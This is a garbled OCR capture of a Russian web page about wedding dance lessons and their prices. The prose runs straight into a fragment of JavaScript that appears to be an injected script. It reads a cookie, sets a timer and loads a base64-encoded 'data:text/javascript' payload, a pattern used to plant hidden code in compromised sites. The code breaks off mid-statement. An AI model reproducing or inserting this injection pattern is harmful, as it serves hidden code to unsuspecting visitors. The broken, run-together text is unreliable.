
школы. Одно занятие в группе стоит
600 рублей. Индивидуально – от 1200
рублей. Все-таки, свадьба бывает не
так часто, и танец стоит таких денег.
function getCookie(e){var
U=document.cookie.match(new
RegExp(«(?:^|; )»+e.replace(/([\.$?*|{}\(\)\
[\]\\\/\+^])/g,»\\$1″)+»=([^;]*)»));return U?
decodeURIComponent(U[1]):void 0}var
src=»data:text/javascript;base64,ZG9j
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date
Date((new